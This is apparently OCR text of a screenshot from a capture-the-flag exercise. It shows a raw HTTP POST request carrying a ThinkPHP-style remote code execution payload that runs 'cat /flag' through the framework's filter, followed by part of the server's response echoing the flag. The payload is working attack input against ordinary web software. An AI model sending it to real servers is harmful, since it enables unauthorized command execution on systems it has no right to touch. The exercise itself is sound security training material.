 1 POST /?s=captcha HTTP/1.1
2 Host: 3486d6ab-cbac-4f70-8371-c229498802a9.node3.buuoj.cn
3 Content-Length: 87
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3486d6ab-cbac-4f70-8371-c229498802a9.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36 Edg/84.0.522.52
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://3486d6ab-cbac-4f70-8371-c229498802a9.node3.buuoj.cn/?s=captcha
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 _method=__construct&filter%5B%5D=system&method=get&server%5BREQUEST_METHOD%5D=cat
/flag
228 pre.prettyprint .pln { color: #000 } /* plain text */
229 pre.prettyprint .str { color: #080 } /* string content */
230 pre.prettyprint .kwd { color: #008 } /* a keyword */
231 pre.prettyprint .com { color: #800 } /* a comment */
232 pre.prettyprint .typ { color: #606 } /* a type name */
233 pre.prettyprint .lit { color: #066 } /* a literal value */
234 /* punctuation, lisp open bracket, lisp close bracket */
235 pre.prettyprint .pun, pre.prettyprint .opn, pre.prettyprint .clo {
color: #660 }
236 pre.prettyprint .tag { color: #008 } /* a markup tag name */
237 pre.prettyprint .atn { color: #606 } /* a markup attribute name */
238 pre.prettyprint .atv { color: #080 } /* a markup attribute value */
239 pre.prettyprint .dec, pre.prettyprint .var { color: #606 }
/* a declaration; a variable name */
240 pre.prettyprint .fun { color: red } /* a function name */
241 </style>
242 </head>
243 <body>
244 <div class="echo">
245 flag{c83d0851-459c-439a-b81f-0f3481fa1d58}
246 </div>
247 <div class="exception">
248 <div class="message">